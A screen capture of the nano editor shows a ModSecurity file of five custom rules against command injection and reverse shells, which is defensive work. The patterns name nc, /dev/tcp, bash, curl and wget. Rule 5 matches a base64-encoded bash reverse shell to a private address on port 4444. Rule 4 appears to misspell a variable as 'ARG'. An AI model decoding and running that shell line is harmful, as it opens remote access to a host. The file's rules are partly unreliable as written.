 ubuntu@ubuntu: /etc/modsecurity
GNU nano 6.2 /etc/modsecurity/custom_rules_cmd_injection.conf *
#Rule 1: Block Common Command Injection Characters
SecRule ARGS|ARGS_NAMES|REQUEST_HEADERS|XML:/* "(;|\&\&|\|)" \
"id:100001,phase:2,deny,status:403,msg:'Command Injection Attempt Detected'"
#Rule 2: Block Reverse Shell Commands
SecRule ARGS|ARGS_NAMES|REQUEST_URI|REQUEST_HEADERS|XML:/* "(bash|nc|/dev/tcp)" \
"id:100002,phase:2,deny,status:403,msg:'Reverse Shell Command Detected'"
#Rule 3: Block Suspicious HTTP User-Agent for Command Injection
SecRule REQUEST_HEADERS:User-Agent "cmd.exe|bash|sh|nc|curl|wget" \
"id:100003,phase:2,deny,status:403,msg:'Suspicious User-Agent for Command Injection'"
#Rule 4: Log Suspicious Commands Without Blocking
SecRule ARG|ARGS_NAMES|REQUEST_URI|REQUEST_HEADERS|XML:/* "(;|\&\&|\|)" \
"id:100004,phase:2,log,msg:'Possible Command Injection Attempt'"
#Rule 5: Block Command Injection Attempts with Encoded Payloads
SecRule ARGS|ARGS_NAMES|REQUEST_URI|REQUEST_HEADERS|XML:/* "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjY0LjIuNDQ0NCAwPiYx" \
"id:100005,phase:2,deny,status:403,msg:'Base64 Encoded Command Injection Attempt Detected'"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy